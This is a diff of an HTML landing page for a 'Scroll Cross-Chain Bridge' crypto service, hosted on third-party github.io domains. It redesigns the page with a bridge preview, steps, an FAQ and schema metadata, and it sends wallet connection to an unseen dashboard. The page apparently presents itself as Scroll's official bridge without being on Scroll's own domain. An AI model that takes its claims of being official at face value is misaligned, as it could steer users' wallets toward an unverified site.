+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:0}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - 2-col cards */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:0}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:0}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(200,133,59,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:0}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(200,133,59,0)} 100%{box-shadow:0 0 0 0 rgba(200,133,59,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .rgrid{grid-template-columns:1fr; gap:9px}
+    .rswitch{transform:rotate(90deg)}
+    .rswitch:hover{transform:rotate(270deg)}
+    .steps,.faq,.related{grid-template-columns:1fr}
+  }
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+    .rbar-foot{flex-direction:column; align-items:stretch}
+    .rcta{width:100%}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+
   <header class="topbar">
-    <a class="brand" href="#"><img src="favicon.png" width="28" height="28" alt="" style="border-radius:50%"> Scroll Cross Chain Bridge</a>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://scrollscan.com/" target="_blank" rel="nofollow noopener noreferrer">ScrollScan</a>
-      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridges</a>
-      <a href="https://l2beat.com/scaling/projects/scroll" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    <a class="brand" href="./">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Scroll Bridge</span>
+    </a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="sp"></span>
-    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
   </header>
 
-  <main class="stage">
-    <h1>Scroll Cross Chain Bridge</h1>
-    <p class="sub"><strong>Scroll Cross Chain Bridge</strong> moves ETH and tokens between Ethereum and Scroll through a fast, low-fee route.</p>
-
-    <section class="card" aria-label="Bridge route">
-      <div class="route">
-        <div class="leg">
-          <span class="lbl">From</span>
-          <span class="chip">
-            <img class="ic" src="eth.png" width="26" height="26" alt="ETH">
-            <span class="t">ETH</span>
-          </span>
-        </div>
-        <button class="dir" type="button" data-dir aria-label="Switch direction"><span class="ar">&#8594;</span></button>
-        <div class="leg">
-          <span class="lbl">To</span>
-          <span class="chip">
-            <img class="ic" src="scroll.png" width="26" height="26" alt="Scroll">
-            <span class="t">Scroll</span>
-          </span>
-        </div>
-      </div>
-      <a class="act" href="dashboard/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
-      <p class="note">Preview only &mdash; rates, routes and fees are shown in the app.</p>
+  <main>
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>Ethereum to Scroll</span>
+      <h1>Scroll Cross-Chain Bridge</h1>
+      <p class="deck">Scroll Cross-Chain Bridge is a wallet-first route for moving assets between Ethereum and the <a class="cite" href="https://scroll.io/" rel="nofollow noopener noreferrer">native zkEVM network</a>. Bridge into Scroll without handing over custody, then review the route, cost and timing before every signature.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="how-it-works/">How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+
+      <section class="routebar" aria-label="Bridge preview">
+        <div class="rhead">
+          <span class="ct">Bridge</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="rgrid">
+          <div class="leg">
+            <span class="lab">From</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="eth.png" alt="Ethereum">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Amount in app</span>
+            </div>
+          </div>
+          <button class="rswitch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
+          </button>
+          <div class="leg">
+            <span class="lab">To</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="scroll.png" alt="Scroll">Scroll <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Live quote in app</span>
+            </div>
+          </div>
+        </div>
+        <div class="rbar-foot">
+          <div class="rmeta">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+            Route details, bridge status and network fees are shown in the app.
+          </div>
+          <a class="rcta" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+        <p class="rnote">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- WHY (icon-left rows) -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why bridge here</span>
+        <h2 class="h2">Built for Scroll moves without custody</h2>
+        <p>Use a focused Scroll Cross-Chain Bridge flow when you want assets positioned on Scroll for DeFi activity, lower-friction L2 execution and EVM-compatible wallet workflows.</p>
+      </div>
+      <div class="rows">
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <div><h3>Self-custody from the first click</h3><p>Connect a <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">self-custody wallet</a>, choose a route and sign from your own account. The app does not ask you to deposit funds into an exchange account.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <div><h3>Ethereum to Scroll routing</h3><p>Move ETH and supported EVM assets from the <a class="cite" href="https://ethereum.org/" rel="nofollow noopener noreferrer">Ethereum settlement layer</a> into Scroll, or prepare a withdrawal path back when your strategy needs liquidity on mainnet.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <div><h3>Costs and timing before you commit</h3><p>Bridge timing depends on the direction, network conditions and wallet confirmations. Review the live route and the current <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">gas market</a> before signing.</p></div>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Bridge to Scroll in three real steps</h2>
+        <p>The Scroll Cross-Chain Bridge flow keeps the important decisions visible: source chain, destination chain, asset, route, wallet approval and final confirmation.</p>
+      </div>
+      <div class="steps">
+        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Open the app and connect the wallet that holds your asset on Ethereum or Scroll. Stay on the official page and verify the connected network before continuing.</p></div>
+        <div class="step"><span class="num">2</span><h3>Choose chain and asset</h3><p>Select Ethereum as the source and Scroll as the destination, or switch direction when withdrawing. Pick ETH or another supported token available in the app.</p></div>
+        <div class="step"><span class="num">3</span><h3>Review and sign</h3><p>Check the route, estimated timing, bridge status and network cost. Confirm only after the wallet request matches the bridge action you intended.</p></div>
+      </div>
+    </section>
+
+    <!-- FAQ (2-col) -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Scroll Cross-Chain Bridge questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa"><span class="qn">01</span><h3>What is Scroll Cross-Chain Bridge?</h3><p>It is a non-custodial bridge interface for moving assets between Ethereum and Scroll. Scroll is an EVM-compatible Layer 2, and public <a class="cite" href="https://l2beat.com/scaling/summary" rel="nofollow noopener noreferrer">Layer 2 data</a> helps users compare rollup ecosystems before they bridge.</p></div>
+        <div class="qa"><span class="qn">02</span><h3>Which chains and assets are supported?</h3><p>The primary route is Ethereum to Scroll, with the reverse path available when supported by the app. ETH and eligible EVM tokens appear in the live asset selector; see the <a href="supported-chains/">supported chains</a> page for the local overview.</p></div>
+        <div class="qa"><span class="qn">03</span><h3>How long does a Scroll bridge transfer take?</h3><p>Timing changes with bridge direction, network conditions and wallet confirmations. The app shows the current route status before you sign, so you can decide whether the transfer window fits your plan.</p></div>
+        <div class="qa"><span class="qn">04</span><h3>What does it cost to bridge to Scroll?</h3><p>You review network fees and any route-specific cost in the app before confirmation. Fees can change as block demand changes, so rely on the live quote rather than a static estimate.</p></div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Scroll bridge basics</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Follow the bridge flow from wallet connection through final confirmation.</p></a>
+        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Review wallet checks, contract prompts and self-custody safety before bridging.</p></a>
+        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See how Ethereum, Scroll and supported assets are represented on this site.</p></a>
+      </div>
     </section>
   </main>
 
-  <footer class="foot">
-    <b>Scroll Cross Chain Bridge</b> &mdash; 2026
+  <footer class="footer">
+    <div class="wrap">
+      
+      <p style="margin-top:6px"><b>Scroll Bridge</b></p>
+    </div>
   </footer>
 
   <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      { "@type": "WebSite", "@id": "https://avalanche-ecosystem.github.io/#website", "url": "https://avalanche-ecosystem.github.io/", "name": "Scroll Cross Chain Bridge", "inLanguage": "en" },
-      { "@type": "Organization", "@id": "https://avalanche-ecosystem.github.io/#org", "name": "Scroll", "url": "https://avalanche-ecosystem.github.io/", "sameAs": ["https://scroll.io/","https://x.com/Scroll_ZKP","https://docs.scroll.io/"] },
-      { "@type": "WebApplication", "@id": "https://avalanche-ecosystem.github.io/#app", "name": "Scroll Cross Chain Bridge", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "url": "https://avalanche-ecosystem.github.io/", "offers": { "@type": "Offer", "price": "0", "priceCurrency": "USD" } }
-    ]
-  }
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://scroll-cross-chain-bridge.github.io/#website","url":"https://scroll-cross-chain-bridge.github.io/","name":"Scroll Cross-Chain Bridge"},
+    {"@type":"Organization","@id":"https://scroll-cross-chain-bridge.github.io/#org","name":"Scroll Cross-Chain Bridge","url":"https://scroll-cross-chain-bridge.github.io/","logo":"https://scroll-cross-chain-bridge.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Scroll Cross-Chain Bridge","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://scroll-cross-chain-bridge.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial bridge app for moving supported assets between Ethereum and Scroll with route details shown before wallet confirmation."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Scroll Cross-Chain Bridge?","acceptedAnswer":{"@type":"Answer","text":"It is a non-custodial bridge interface for moving assets between Ethereum and Scroll. Scroll is an EVM-compatible Layer 2, and public Layer 2 data helps users compare rollup ecosystems before they bridge."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"The primary route is Ethereum to Scroll, with the reverse path available when supported by the app. ETH and eligible EVM tokens appear in the live asset selector; see the supported chains page for the local overview."}},
+      {"@type":"Question","name":"How long does a Scroll bridge transfer take?","acceptedAnswer":{"@type":"Answer","text":"Timing changes with bridge direction, network conditions and wallet confirmations. The app shows the current route status before you sign, so you can decide whether the transfer window fits your plan."}},
+      {"@type":"Question","name":"What does it cost to bridge to Scroll?","acceptedAnswer":{"@type":"Answer","text":"You review network fees and any route-specific cost in the app before confirmation. Fees can change as block demand changes, so rely on the live quote rather than a static estimate."}}
+    ]}
+  ]}
   </script>
 
   <script>
-  (function(){
-    "use strict";
-    var root=document, btn=root.querySelector('[data-dir]');
-    if(!btn) return;
-    btn.addEventListener('click', function(){
-      var chips=root.querySelectorAll('.leg .chip');
-      if(chips.length>=2){ var t=chips[0].innerHTML; chips[0].innerHTML=chips[1].innerHTML; chips[1].innerHTML=t; }
-    });
-  })();
+  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
   </script>
 </body>
-</html>
+</html>
